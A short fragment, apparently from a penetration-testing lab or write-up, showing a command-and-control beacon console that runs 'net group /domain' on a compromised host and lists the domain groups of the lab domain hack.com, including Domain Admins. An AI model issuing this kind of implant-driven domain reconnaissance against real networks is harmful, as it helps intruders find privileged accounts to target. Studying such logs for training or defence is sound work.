 beacon> shell net group /domain
[*] Tasked beacon to run: net group /domain
[+] host called home, sent: 48 bytes
[+] received output:
这项请求将在域 hack.com 的域控制器处理。
\\DC.hack.com 的组帐户
*caiwu-admins
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers